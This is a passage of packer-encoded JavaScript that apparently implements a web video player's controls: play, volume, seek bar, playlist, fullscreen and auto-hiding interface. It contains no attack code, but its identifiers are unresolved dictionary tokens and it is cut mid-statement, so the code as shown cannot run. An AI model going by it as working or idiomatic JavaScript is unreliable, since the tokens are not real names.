iS=y-(o.2c&&!o.1o.2m?(100+x.s("iL")*1):x.s("iL"))-(x==Y&&x.s("iL")*1==0?x.s("8s"):0);iS<100?iS=100:\'\';O(x.c(),{\'6h-1d\':iS});x.co()?O(x.co(),{\'6h-1d\':iS}):\'\';if(x.g("1t")){1f=o.4I/2-x.g("1d")/2+x.s("8s")-x.s("cV");if(x.s("1m").K("1f")>-1){1f=x.s("8s")-x.s("cV")}if(x.s("1m").K("2O")>-1){1f=o.4I-(v.1w.1m!=\'1f\'?v.1w.h:0)-x.g("1d")+x.s("8s")-x.s("cV")}1f<0?1f=0:\'\'}if(x.g("1e")=="1i"&&o.f6){B Ho=o.3l-x.g("W")-x.s("4M");if(o.f6>Ho){O(x.c(),{"1m":"2g","2l":x.s("4M"),"1c":"2u","1f":1f})}F{O(x.c(),{"1m":"2g","1c":o.f6,"2l":"2u","1f":(o.kV<1f?o.kV:1f)})}}F{if(x.s("1m").K("2l")>-1){O(x.c(),{"1m":"2g","2l":x.s("4M")-x.s("kI"),"1c":"2u","1f":1f})}F if(x.s("1m").K("1c")>-1){O(x.c(),{"1m":"2g","1c":x.s("4f"),"2l":"2u","1f":1f})}F{if(x.g("1e")=="Y"&&x.s("3K")==1){O(x.c(),{"1m":"2g","1c":o.3l/2-x.g("W")/2+x.s("4f")/2-x.s("4M")/2,"1f":1f})}F{B l=o.3l/2-x.g("W")/2+x.s("4f")-x.s("4M");O(x.c(),{"1m":"2g","1c":(l>0?l:0),"1f":1f})}}}x.9B()};G.er=E(1e){B R=b[1e];B a=R.g("1h");if(a){B d=1z 7c();o.9Q=d.9G();if(a&&a!=""){4S(R);a=="4u"?o.Hl=1:\'\';a=="1B"?o.Hl=0:\'\'}}};G.xk=E(z,x,y){V(B 1e in b){if(b.2w(1e)){if(b[1e].s(z)==x){b[1e].2b(y?"5Z":"2Y")}}}};G.xz=E(x,s){B y=7g(s,x);L y};E 4S(R,1G){o.mL=H;lH=R;B a=R.g("1h");if(a=="1B"){o.U.2H();if(o.3G&&v.Hg==1){o.U.6n();v.Hg=0}if(v.1V.on==1&&v.1V.2C==1&&v.1V.xS==1){7C(\'1B\',1)}}F{if(a=="4u"){o.kK=0;o.U.2X();if(v.1V.on==1&&v.1V.2C==1&&v.1V.xS==1){7C(\'1B\',0)}}if(a=="2K"){o.U.kL()}}if(a=="Hf"){o.U.3Y(0,J)}if(a=="2c"){!o.5c?o.U.8j():\'\'}F{if(a=="y9"){o.U.8r()}}if(a=="2F"){B ld=o.P.1q();B lt=R.g("2A")*ld;if(v.4p>0){ld-=v.4p;lt=R.g("2A")*ld+v.4p}if(v.io>0){if(v.io/ld<=1-R.g("2A")){L}}o.U.3Y(lt,H);if(o.3x){o.3x.xg(lt,ld);o.2D>0?o.2D=1W:\'\'}}if(a=="1U"){B x=R.g("2A");x<0.12J?x=0:\'\';x>1?x=1:\'\';if(R.s("dG")=="4H"){x=4G(x*o.56.6I(-1)[0]).wl(1);o.U.9o(x,1)}F{if(o.5u&&v.qd==1){3N.9f("qf",x);if(R.g("2A")>0||o.1o.8h||v.md==0){3N.xK("jl")}F{3N.9f("jl",1)}}o.U.3W(x)}}if(a=="4Z"){if(o.5u&&!o.1o.8h&&v.md==1){3N.9f("jl",1)}o.U.5g();if(v.1V.2C==1&&v.1V.Hq==1){7C(\'4Z\',0)}}F{if(a=="9r"){if(o.5u){3N.xK("jl")}o.U.6n();if(v.1V.2C==1&&v.1V.Hq==1){7C(\'4Z\',1)}}}if(a.K("1b")==0){R.12I()?R.iU():R.On()}if(a=="pq"){o.P.rv()}if(a=="1I+"){o.P.dU(0.1)}if(a=="1I-"){o.P.dU(-0.1)}if(a=="1I"){o.P.dU(0)}if(a=="5x"){4l("xL");R.2b("rL",1);R.2b("ey",1)}if(a=="2i"){js("2i");x6()}if(a=="1i"){o.f6=1W;if(1i){if(!1i.g("1t")){1i.1t()}F{1i.1p()}}}if(a=="Y"){if(o.et==a){L}if(I(v.Y)){if(Y.g("1t")){Y.1p()}F{1E(E(){Y.1t()},100)}}}if(a=="7B"){o.S.bj()}if(a=="e6"){o.S.cQ()}if(a=="4L"){if(R.s("fs")==1&&R.s("3g")!=""){B x=4o(R.s("3g"));if(o.et==a+x){L}if(x.K(\'{1b}\')>-1){x=x.1X(\'{1b}\',(I(o.3x)?o.3x.aC().t:o.P.1b()))}if(x.K(\'{3p}\')>-1){x=x.1X(\'{3p}\',o.P.bc())}if(x.K(\'{1Q}\')>-1){x=x.1X(\'{1Q}\',v.1Q.1X(/,/ig," "))}if(x=="5P"){o.P.fT()}if(x.K(\'7j\')==0){if(R.s("7j")>0){o.U.3Y(R.s("7j"))}}if(x.K(\'11P\')==0){if(o.fJ){o.fJ.11O()}}if(x=="11L"){o.U.3Y(R.s("pf")*o.P.1q()/100);!o.1B?o.U.2H():\'\'}R.s("HP")==1?o.U.2X():\'\';B y=x.2v(",");if(x.K("3o:")==0){B z=x.1r(4).2v(";");V(B i=0;i<z.Q;i++){y=z[i].2v(",");if(y.Q>1){if(y[0]==\'4b\'){if(v.1V.2C==1&&v.1V.Zy==1){7C(\'4b\',y[1]>0?1:0)}}4l(y[0],y[1],R);y[1]==\'0/1\'||y[1]==\'1/0\'?xt():\'\'}F{if(y[0]=="HN"){B ss=4l(y[0]);if(ss){if(ss.K("2e")>-1){if(v.XD==1){B 4h=1M.1P(\'4h\');4h.5T(\'2T\',ss);O(4h,{1m:"xF",2l:(I(v.kP)?v.kP:20),2O:(I(v.kP)?v.kP:20),W:0,5z:"W 0.5s bD-XA(.75,-0.5,0,1.75)"});4h.C.59=H8;1M.7u.1K(4h);1E(E(){O(4h,{W:(I(v.GD)?v.GD:4r)})},1);4h.bt=E(){G.5l.2Z(G)}}if(v.Xp==1){B a=1P("a");a.7p=ss;a.6w=y[0]+".hY";a.2A()}}}F{1u(y[0]+" 2k")}}F{4l(y[0])}}}}F{if(x.K("js:")==0){if(x.K("(")>0&&x.K(")")>0){2o(x.1r(3))}F{2o(y[0].1r(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.K("1g:")==0){xd(x.1r(6),o.P.1b())}if(x.K("2i:")==0&&o.2i){o.2i.3o(x.1r(6))}if(x.K("xc:")==0&&o.6a){4l("xc",x.1r(7))}if(x.K("3i")==0||x.K("/")==0||x.K("?")==0||x.K("X:")==0){x.K("X:")==0?x=x.1r(4):\'\';1L.6d(x,R.s("Gz"))}if(x.K("6w")==0){o.U.kR()}if(x=="3o:96"){o.P.dP()}}if(x.K("1i#")>-1){if(1i){B si=x.1r(9).2v(",");if(1i.g("1t")&&1i.g("6d")==si[0]){o.f6=1W;o.kV=1W;1i.1p()}F{o.f6=R.g("x")-R.g("W")/2;o.kV=R.g("y")+R.g("h");V(B i=0;i<si.Q;i++){i==0?1i.1t():\'\';1i.6d(si[i])}Y?Y.Gu():\'\'}}}if(x.K("1i:")>-1&&v.1i.Y2==1){if(!o.4J){o.4J=1z Y1()}if(v.1i.eL==1){if(1G=="6Q"){o.4J.1t(x)}F{o.4J.eW(x)}}F{if(!1G){o.4J.eW(x)}}}if(x=="EY"){o.U.fe();o.wx=0;R.2b("2Y");B bl=7g("3g","42");if(bl){bl.2b("2Y")}}if(x=="42"){R.6v("OK");R.s("oQ")?1L.8l.7p=4o(R.s("oQ")):\'\'}}}};G.1Q=E(t){B y=J;V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="1Q"){if(b[x].s("B")==t||t=="1Q"){if(b[x].s("1p")==1&&b[x].s("xC")==1&&o.1B){y=H}if(v[t]==\'\'||y){b[x].2b("2h",J)}F{b[x].2b("2h",H)}b[x].6v(v[t])}}}}xX()};G.Gq=E(){xX()};G.xU=E(){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="4L"){if(b[x].s("1G")=="1C"){b[x].9d()}}}}};E xX(){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="4L"){if(b[x].s("1G")=="1C"){b[x].K5(H)}}}}}E x6(){if(I(o.2i)){o.2i.gB()}}G.Gp=E(){x6()};G.Fe=E(){if(v.1Q!=\'\'){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="1Q"){B y=J;if(!b[x].g("1t")){y=H;b[x].2b("2h",H)}b[x].6v(v.1Q);if(y){b[x].2b("2h",J)}}}}}};G.vm=E(){vn()};E vn(){if(v.8P){if(1S(v.8P)=="3U"){V(B x in v.8P){if(v.8P.2w(x)){iQ(x,v.8P[x])}}}}};G.Gn=E(y,z){iQ(y,z)};E iQ(y,z){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="4L"&&b[x].s("1G")=="1C"){if(b[x].s("4E")==y){if(!b[x].g("1t")||b[x].s("3m")==1){b[x].2b("Kp");b[x].2b("2h",H)}b[x].iQ(z)}}}}};G.4V=E(){2E()};G.Gl=E(){2E(H)};G.vo=E(){hc(1i)};G.hf=E(){hc(Y)};G.2H=E(){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="1B"){b[x].On()}}}o.cs?o.cs.1p():\'\';if(G.e1()&&v.Y.fF==1){G.bq()}o.1B=H;4m()};G.2X=E(){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="4u"||b[x].g("1h")=="2K"){b[x].iU()}}}if(Y){if(v.Y.El==1&&!Y.4z()){Y.1t()}}o.1B=J;G.7A();4m();if(v.1w.1p==1&&v.1w.gs==1){hF(H)}};G.5g=E(){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="4Z"){b[x].On()}G.3W(0)}}4m()};G.6n=E(){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="9r"){b[x].iU()}}}if(v.1U<0.1){v.1U=0.5;o.U.3W(v.1U)}F{G.3W(v.1U)}4m()};G.3W=E(1U,y){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="1U"){if(b[x].s("dG")!="4H"){b[x].6K(1U,1,(y=="no"?y:H))}}if(b[x].g("1h")=="4Z"){b[x].qi(1U)}}}4m()};G.8j=E(){B bl=7g("1h","2c");if(bl){bl.On();bl.2b("1I",bl.s("1I"))}4m();kd?1E(4m,4e):\'\';g0()};G.8r=E(){B bl=7g("1h","2c");if(bl){bl.iU()}2E();3D(o.iC);4m()};G.9c=E(){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="1B"){b[x].tx()}}}};G.rw=E(){4m()};E 4m(){V(B x in b){if(b.2w(x)){if(b[x].g("1h")!="cC"){bs(b[x])}}}bs(bg);if(ko!=8V){ko=8V;2E()}if(v.1w.1p==1&&v.1w.d5==1){gp(!o.ej&&!o.5q&&!o.2c&&o.1B&&v.1w.eb!=1&&!o.5c)}};E i9(){B 1t=8n&&v.1w.i1==1;if(!o.1B&&v.1w.1p==1&&v.1w.gs==1){1t=J}if(1t){V(B x in b){if(b.2w(x)){if(b[x].g("1h")!="cC"){bs(b[x],J)}}}O(o.1O,{"6g":"7I"});o.kA=H;bs(bg,J);if(bg.g("1t")){iD()}gp(J)}}E hF(){B 1p=o.1B&&v.1w.i1==1&&!o.3w;if(o.df&&v.1w.XZ==1){1p=J}if(!o.1B&&v.1w.1p==1&&v.1w.gs==1){1p=H}if(1i){if(1i.g("1t")&&o.vs){1p=J}}if(o.5c){1p=J}if(1p){V(B x in b){if(b.2w(x)){if(b[x].g("1h")!="cC"){bs(b[x],H)}}}bs(bg,H);if(!bg.g("1t")){8n=H;o.P.vF();if(o.1B){O(o.1O,{"6g":"1R"});o.kA=J}}gp(H)}}E g0(){if(v.1w.i1==1){if(v.1w.eb==1&&!o.2c&&!o.aV){}F{3D(o.iC);o.iC=6R(hF,((v.1w.9j>0?v.1w.9j:v.1w.gC)*2r))}}}E bs(R,cR){B 1p=J;B 1t=J;B e5=J;if(v.1w.1p==1){if(!o.ej&&!o.5q&&!o.2c&&o.1B&&v.1w.eb!=1&&!o.5c){1p=H;1t=J;e5=H}F{1p=J;1t=H}if(I(cR)&&!o.5c){1p=cR;1t=!1p}if(v.1w.1p==1&&v.1w.d5==1&&(R.s("1m").K("S")==0||R.s("1h")=="2F")){1p=J;1t=H}if(v.1w.gs==1&&!o.1B){1p=H;1t=J;e5=J}if(v.1w.XW==1&&!o.92&&o.1B){1p=J;1t=H}}F{if(R.s("1p")!=1){1t=H}}if(1t&&!o.kA){O(o.1O,{"6g":"7I"});o.kA=H}B a=R.g("1h");if(a=="4L"&&R.s("1m").K("S")==-1){1p=J;1t=H}if(o.5c){if(a=="2F"){if(o.P.1q()==-1){1p=H;1t=J}}}B vB=J;B hp=i6(R);if(R.s("1p")==1){if(R.s("XT")==1){if(e5||cR||(o.1B&&!o.5q)){!e5&&!cR?\'\':hp=H}}if(R.s("XQ")==1){if(o.1B&&!o.5q){hp=H}}if(R.s("Gm")==1||R.s("Ga")==1||R.s("H2")==1){kd=H}}if(hp){1p=H;1t=J}F{!1p?1t=H:\'\'}if(R.s("1h")=="1U"){if(R.s("1p")==1&&R.s("gX")==1){1p=H;1t=J;if(!e5&&(o.8R||o.cN)&&!cR&&R.s("dF")!=1){1p=J;1t=H}F{vB=H}}}if(o.bv||(!o.1H&&v.1w.1p==1&&v.1w.vN==1)||(!o.92&&v.1w.1p==1&&v.1w.H0==1)){if(R.s("1m").K("S")>-1||R.s("1m").K("2O")>-1){1p=H;1t=J}if(v.1w.eb==1&&!o.2c){1p=J;1t=H}}if(1i){if(1i.g("1t")&&v.1i.9A!=1){e5=J;cR=J}}if(Y&&o.2U){if(v.Y.XO==1){if(o.2U.Gi()){L}}}if(a=="2i"){if(I(o.2i)){if(o.2i.4z()){1p=H;1t=J;R.2b("5R","1R")}}}if(a=="Y"||a=="7B"||a=="e6"||R.s("Gg")==1){if(Y){if(Y.4z()&&R.s("Gg")!=0){1p=H;1t=J;R.2b("5R","1R")}}F{1p=H;1t=J}}if(o.Xn==1){1p=H;1t=J}if(vB){B cc=vD(R);if(cc){cc.y>0?R.2b("y0",cc.y):\'\';O(R.c(),{"1m":"2g","1f":R.g("y0")})}}if(1p){aL(R,(vE?H:J))}if(1t){GL(R)}if(R==bg){if(!1p&&1t){iD();5Z(7y);8n=J;hL==0?js("ui",1):\'\';hL=1;o.6m&&o.9E?o.6m.1t():\'\'}if(1p&&!1t&&!o.5c){o.P.vF();bG();2Y(7y);8n=H;hL==1?js("ui",0):\'\';hL=0;o.6m&&o.9E?o.6m.1p():\'\'}if(Y){if(v.Y.9A==1&&!Y.4z()){if(1t||o.bv){if(v.Y.Gd==1&&o.2c){}F{if(!Y.g("1t")){if(v.Y.Gc==1){!o.1B?Y.1t():\'\'}F{Y.1t()}}}}F{if(1p&&Y.g("1t")){Y.1p()}}}}}};E i6(R){B x=J;B a=R.g("1h");if(R.s("1p")==1){if(R.s("xC")==1){o.1B?x=H:\'\'}if(R.s("gs")==1){!o.1B?x=H:\'\'}if(R.s("WV")==1){o.1o.cn?x=H:\'\'}if(R.s("WS")==1){o.1o.2m?x=H:\'\'}if(R.s("Ga")==1){if(o.3l>R.s("G8")){R.2b("dF",1);x=H}F{R.2b("dF",0)}}if(R.s("Xi")==1&&!8b){x=H;o.wA=1}if(R.s("Gm")==1){if(o.3l<=R.s("GC")){R.2b("dF",1);x=H}F{R.2b("dF",0)}}if(R.s("Xb")==1){o.1H?x=H:\'\'}if(R.s("Ex")==1&&R.s("GT")>0){if(o.P.1b()>=R.s("GT")){x=H}}if(R.s("Ei")==1&&R.s("H6")>0){if(o.P.1b()<R.s("H6")){x=H}}if(R.s("X9")==1){if(o.1H||!o.3x||o.P.5W()){x=H}if(o.3x){if(o.3x.aC().t==0){x=H}}}if(R.s("vN")==1){!o.1H?x=H:\'\'}if(R.s("oe")>0){x=H}if(R.s("X7")==1){if(I(R.s("H4"))){3t[R.s("H4")]?x=H:\'\'}}if(R.s("YP")==1){if(!I(R.s("8P"))){x=H}}if(R.s("Z6")==1){if(I(R.s("H3"))){!3t[R.s("H3")]?x=H:\'\'}}if(R.s("Z4")==1&&o.1o.5o){!o.1H||o.kb?x=H:\'\'}if(R.s("Z3")==1){!o.P.8w()?x=H:\'\'}if(R.s("Z2")==1){!o.P.5W()?x=H:\'\'}if(R.s("Z0")==1){!o.5q?x=H:\'\'}if(R.s("YQ")==1){!o.2c?x=H:\'\'}if(R.s("H2")==1){o.2c?x=H:\'\'}if(R.s("YS")==1){!o.3G?x=H:\'\'}if(R.s("YR")==1){o.P.5W()&&o.P.bc().K("?pP")==-1?x=H:\'\'}if(R.s("K8")==1){6e(o.2f)?x=H:\'\'}if(R.s("H0")==1){!o.92?x=H:\'\'}if(R.s("Zc")==1){o.92?x=H:\'\'}if(R.s("Zo")==1){o.kx?x=H:\'\'}if(R.s("Zw")==1){!o.kx?x=H:\'\'}if(R.s("FZ")==1){if(R.g("ia")){x=H}}if(R.s("Zu")==1){!o.ab?x=H:\'\'}if(R.s("Zt")==1){o.ab?x=H:\'\'}if(R.s("Zq")==1){if(v.4q==1&&v.dl==1){if(o.2q=="4s"&&!I(v.2f)&&v.uP==0){if(!o.1H||o.P.6u()=="8w"){if(v.2f==\'\'){}F{x=H}}}}}}if(a=="4L"){B lu=R.s("3g");if(lu){if(lu=="3o:5P"||lu=="5P"){if(!o.5P&&!o.gM){x=H}}if(lu=="3o:96"){if(!o.96||(!o.1H&&v.4q==0)){x=H}}if(lu=="3o:GR"){if(!o.kx){x=H}}if(lu.K("6y")>-1){if(!o.6y){x=H}}if(jD([lu],"7j")&&!jD([lu],"js:")){B sk=J;if(I(v.7j)){if(!o.fJ){1S GQ==\'E\'?o.fJ=1z GQ():\'\'}if(o.fJ){sk=o.fJ.Zi(R)}}!sk?x=H:\'\'}}}if(a=="Y"||a=="7B"||a=="e6"){if(Y){if(Y.4z()){x=H}}F{x=H}}if(a=="1i"){if(1i){if(1i.4z()){x=H;o.2q!=\'1J\'?R.2b("5R","1R"):\'\'}}F{x=H}}if(R.g("1G")=="1C"){if(R.g("Q")==0){x=H}}if(R.g("1i#")){if(!R.g("2b#4a")){x=H}}if(R.s("47")==1){B cb=1M.8p("Yj"+v.id);if((o.P.1q()==0&&o.P.1b()==0)||!o.4Q||!6e(cb)||!o.Y8){x=H}}if(R.s("rF")==1){!x?R.2b("rF",1):\'\'}if(a=="1q"){if(o.P.5W()){x=H}}if(R.g("1e")=="xR"&&o.1o.2m){if(o.bv&&o.1o.az){x=H}}L x}E aL(R,v5){if(R.g("1t")){if(o.aV||R.s("5R")=="1R"||v5){R.2b("2h",J)}F{GK(R)}R.2b("1t",J)}};E GL(R){if(!R.g("1t")){if(R.s("5R")=="1R"||o.aV){R.2b("2h",H);if(o.aV&&R.g("1e")!=\'bg\'){R.2b("1A",1)}if(R.g("1h")=="1U"){if(o.hE){uZ(R)}}}F{GJ(R)}if(R.s("1h")=="1U"){o.S.3W(o.3G?0:v.1U)}if(R.s("1h")=="2F"){o.U.v1()}R.2b("1t",H)}};E GK(R){v4(R.g("1e"));B 5t="iO|";B 5e="0|";B 1p=1;B a=R.s("5R");if(R.s("GI")==1){5t=\'\';5e=\'\'}B p=R.s("1m");B iR=R.g("3e");3q(R.s("lF"))?p=R.s("lF"):\'\';if(a=="1I"){5t+="1I|";5e+="0|"}if(a=="1m"){if(p.K("2l")>-1&&p.K("S")==-1){5t+="x|";5e+=5d(o.3l+R.g("W")/2*iR)+"|"}if(p.K("1c")>-1){5t+="x|";5e+=5d(-R.g("W")/2)*iR+"|"}if(p.K("1f")>-1){5t+="y|";5e+=(-R.g("1d")/2)*iR+"|"}if(p.K("2O")>-1||p.K("S")>-1||p=="d6"){5t+="y|";if(R.g("1h")=="2F"||R.g("1h")=="1U"){5e+=5d(o.4I+R.s("h")+(R.s("h")<20?20-R.s("h"):0))+"|"}F{5e+=5d(o.4I+R.g("1d")/2)+"|"}}if(p=="6V"){5t+="1I|";5e+="0|"}}B m=1z 5r({"mc":R,"me":R.g("1e"),"1G":5t.1r(0,5t.Q-1),"to":5e.1r(0,5e.Q-1),"1p":1p})};E GJ(R){v4(R.g("1e"));B 5t="";B 5e="";B a=R.s("5R");B p=R.s("1m");3q(R.s("lF"))?p=R.s("lF"):\'\';if(R.g("1A")!=1&&R.s("GI")!=1){5t="iO|";5e=(R.g("1e")==\'bg\'?v.1w.a:"1")+"|"}if(a=="1I"){if(R.g("3e")!=R.s("1I")){5t+="1I|";5e+=R.s("1I")+"|"}}if(a=="1m"){if(p=="6V"){if(R.g("3e")!=R.s("1I")){5t+="1I|";5e+=R.s("1I")+"|"}}F{if(p.K("S")>-1){if(R.g("y")!=R.g("y0")){5t+="y|";5e+=R.g("y0")+"|"}}F{5t+="x|y|";5e+=R.g("x0")+"|"+R.g("y0")+"|"}}}if(5t!=""&&5e!=""){B m=1z 5r({mc:R,me:R.g("1e"),1G:5t.1r(0,5t.Q-1),to:5e.1r(0,5e.Q-1),1t:1})}F{R.2b("2h",H)}};G.jm=E(1e,1G,v5){B 4V=J;B 2K=J;B R=b[1e];B 1h=R.g("1h");B 3g=R.s("3g");if(1G=="6Q"){if(o.hE){if(1h=="1U"||1h=="4Z"||1h=="9r"){o.8R=H;o.cN=H;4V=H;4m();if(v.eN.GH==1){B bl=7g("1h","2F");if(bl){2Y(bl.c())}}}}if(1i&&v.1i.eL==1&&((1h=="1i"||3g.K("GG")==0)||3g.K("1i:")==0)){3f(o.eT);if(!1i.g("1t")||lH!=R){4S(R,1G);o.et=1h+3g;1E(E(){o.et=1Z},4e)}}if(Y&&v.Y.eL==1&&1h=="Y"){3f(o.v8);if(!Y.g("1t")||lH!=R){4S(R,1G);o.et=1h;1E(E(){o.et=1Z},4e)}}}if(1G=="5I"){if(o.hE){if(1h=="1U"||1h=="4Z"||1h=="9r"){o.8R=J;o.cN=H;1E(E(){if(!o.8R){o.cN=J;if(!8n){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="1U"){aL(b[x]);2E()}if(b[x].g("1h")=="2F"){if(v.eN.GH==1){5Z(b[x].c())}}}}}}},4e)}}if(1h=="2F"){o.U.6K(1)}if(v.1i.eL==1&&((1h=="1i"||3g.K("GG")==0)||3g.K("1i:")==0)){3f(o.eT);o.eT=1E(E(){if(!o.3w){bG(1)}},(v.1i.eJ>0?v.1i.eJ*2r:2r))}if(Y&&v.Y.eL==1&&1h=="Y"){3f(o.v8);o.v8=1E(E(){if(!o.3w){Y.g("1t")?Y.1p(1):\'\'}},(v.Y.eJ>0?v.Y.eJ*2r:2r))}}if(4V){1E(2E,10)}};G.nF=E(){if(o.5i&&!o.2c&&!o.aV){o.U.5i(J);o.5i=J}if(o.2f){if(v.lL>-1&&6e(o.2f)){O(o.2f,{1A:v.lK})}}if(o.1B&&v.Es==1&&v.Yi!=0){o.U.2X()}if(v.1w.9j>0){3f(o.GF);o.GF=1E(4m,v.1w.9j*2r)}F{4m()}};G.E7=E(){if(o.2f){if(v.lL>-1&&6e(o.2f)){O(o.2f,{1A:v.lL})}}if(!o.1B&&v.Es==1){o.U.2H()}4m();gp(J)};G.fX=E(ax,ay){B y;V(B x in b){if(b.2w(x)){y=b[x].g("1h");if(y=="2F"||y=="1U"){b[x].fX(ax,ay)}}}};G.sA=E(){if(v.1w.1p==1){if(v.1w.eb==1&&!o.2c){L}if((!o.5q||o.1o.2m)&&o.P.6u()=="7z"){o.5q=H;4m();o.1o.2m?1E(E(){o.5q=J},4e):\'\'}if(v.1w.i1==1){i9();g0()}gp(J)}};G.ge=E(ax,ay){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="2F"||b[x].g("1h")=="1U"){b[x].ge(ax,ay)}}}};G.jn=E(1b,1q,Id){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="2F"){b[x].6K(1b,1q,Id)}if(b[x].g("1h")=="1b"){lZ(b[x],1b,1q)}if(b[x].s("H9")==1){b[x].rv()}if(b[x].s("Ht")==1){b[x].JS(1b,1q)}if(b[x].s("Ew")==1){if(!b[x].g("1t")&&8n){}F if(b[x].g("1t")==i6(b[x])){4m()}}}}};E gp(x){if(v.1w.1p==1){x?bG():\'\';if(v.1w.d5==1){if(!o.1B&&v.1w.gs==1){x=H}if(x&&!o.vf){O(o.1w,{"1f":bg.h()})}if(!x&&o.vf){O(o.1w,{"1f":0})}o.vf=x}}}E iD(){8n=J;o.P.iD();if(o.w4){o.w4=J;2E();1E(2E,dq)}}E lZ(x,1b,1q){if(v.4p>0){1b-=v.4p;1q-=v.4p}B y=4O(1b);if(x.s("I5")=="1"){y=4O(1q-1b)}if(x.s("12R")=="1"){if(x.s("YL")=="1"){y=y+(1q>0?\' \'+2B(x.s("Yu"))+\' \'+4O(1q):\'\')}F{1b==0?y=4O(1q):\'\'}}x.6v(y)}G.wu=E(1b,1q){B x=7g("1h","2F");if(x){x.Fb(1b,1q)}};G.ja=E(y){if(o.P.1q()>0){B x=7g("1h","2F");if(x){x.ja(y)}}};G.8L=E(){if(!8b){if(v.eR==1){3f(lT);lT=1E(8L,4e)}F{8L()}}};E 8L(){if(!8b){js("YB");8b=H;B x=7g("1h","cC");if(x){x.Ka();if(v.GO==1&&o.1B){1E(GM,2r)}}o.wA?4m():\'\'}}E GM(){if(o.1B&&8b){o.U.7Q()}}G.GN=E(y){V(B x in b){if(x==y){b[x].2b("2Y")}}};G.7A=E(1b,1q){3f(lT);if(8b){js("7M");B x=7g("1h","cC");if(x){x.gF();if(v.GO==1&&o.1B){o.U.dW()}}8b=J;o.wA?4m():\'\'}};G.ix=E(){B x=7g("3g","1U 8G");if(x){x.2b("5Z");x.6v(2B(\'1U\')+\' \'+(o.3G?0:2G.sa(v.1U*100))+\'%\');3f(o.ix);o.ix=1E(GP,2r)}};E GP(){B x=7g("3g","1U 8G");if(x){x.6v(\'\');x.2b("2Y");3f(o.ix)}}G.3Y=E(1b,1q){if(v.4p>0){1b-=v.4p;1q-=v.4p}V(B x in b){if(b.2w(x)){if(b[x].s("on")==1){if(b[x].g("1h")=="2F"){1q>0?b[x].2b("2A",1b/1q):\'\';b[x].Fg()}if(b[x].g("1h")=="1b"){lZ(b[x],1b,1q)}if(b[x].g("1h")=="5x"){b[x].2b("rL",0.5);b[x].2b("ey",0)}}}}};G.4n=E(1b,1q){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="1q"){if(v.4p>0){1q-=v.4p}b[x].6v(4O(1q))}if(b[x].g("1h")=="2F"){b[x].6K(1b,1q);b[x].Jb(1q)}if(b[x].g("1h")=="1b"){lZ(b[x],1b,1q)}}}};G.8o=E(){1i.g("1t")?1i.1p():1i.1t()};G.cr=E(){if(1i){if(o.4J){L o.4J.6e()}F{L 1i.g("1t")?H:J}}F{L J}};G.m0=E(x){if(1i){1i.5J(x)}};G.bG=E(){bG()};G.16H=E(x){if(1i){1i.GE(x)}};G.Eu=E(){if(1i){1i.gN()}};G.Et=E(x){if(1i){L 1i.GS(x)}};E bG(x){if(1i){1i.g("1t")?1i.1p(x):\'\'}o.4J?o.4J.1p():\'\'};G.bq=E(){if(Y){if(Y.g("1t")){Y.1p(1)}F{Y.1t()}}};G.m6=E(){if(Y){1E(E(){Y.1t()},100)}};G.e1=E(){if(Y){L Y.g("1t")?H:J}F{L J}};G.fu=E(x){L Y?Y.g(x):\'\'};G.6i=E(x){if(Y){Y.wH(x)}};G.GU=E(x){if(Y){Y.GV(x)}};G.bj=E(){if(Y){Y.bj()}};G.m7=E(){if(Y){Y.m7()}};G.hz=E(){hz()};E hz(){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="7B"){O(b[x].c(),{"1A":(!Y.dH()?0.5:1)})}if(b[x].g("1h")=="e6"){O(b[x].c(),{"1A":(!Y.eq()?0.5:1)})}}}}G.dH=E(){if(Y){L Y.dH()}F{L J}};G.eq=E(){if(Y){L Y.eq()}F{L J}};G.lC=E(){if(Y){L Y.lC()}F{L J}};G.lm=E(){if(Y){Y.lm()}};G.cQ=E(){if(Y){Y.cQ()}};G.GW=E(x){if(x&&Y){Y.gO(x)}};G.GX=E(x){if(x&&Y){Y.lB(x)}};G.GY=E(x){if(x&&Y){O(Y.co(),{"16E":"1R","2N-2l":Y.s("6X")});1M.8p(x).1K(Y.co());2Y(Y.c())}};G.16y=E(){};G.wU=E(x){if(1i){1i.5S();1i.g("1t")?1E(E(){1i.1p()},4r):\'\'}};G.hj=E(){if(1i){1i.5S()}if(o.4J){o.4J.dz()}};G.ho=E(x){if(1i){1i.fT()}2E();4m()};G.la=E(x){if(1i){1i.iw(x);1i.g("1t")?1i.1p():\'\'}if(o.4J){o.4J.dz()}x=="4H"?wY():\'\'};E wY(){if(o.gq){B x=4G(o.hq/o.56.6I(-1)[0],1).wl(1);V(B i in b){if(b.2w(i)){if(b[i].s("dG")=="4H"&&o.hq){b[i].6K(x,1)}if(b[i].s("3g")=="3o:4H,1.0"){b[i].qi(x)}}}}}G.x5=E(x){if(1i){1i.iw("6Y")}if(o.4J){o.4J.dz()}};G.b9=E(){if(1i){1i.9K();1i.g("1t")?1E(E(){1i.1p()},4r):\'\'}if(o.4J){o.4J.dz()}if(o.5c&&o.4Q){o.47.9L()}};G.vV=E(){o.4J?o.4J.1p():\'\';if(1i){1i.vV()}};G.gW=E(lk,2h,9P){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="1i"){if(b[x].s("fl")==1){b[x].JR()}}if(b[x].g("G6")=="1i#"+lk){b[x].2b("2b#4a",2h);if(b[x].g("1G")=="1C"){if(9P){b[x].6v(vX(9P))}}F{if(v.1i[\'1i\'+lk+\'1h\']=="2j"){if(9P==2B("8x")){b[x].bi(0)}F{b[x].bi(1)}}2E()}bs(b[x])}}}};G.GZ=E(){if(1i){1i.5S();1i.iw("6Y");1i.iw("6w")}};G.jg=E(){B 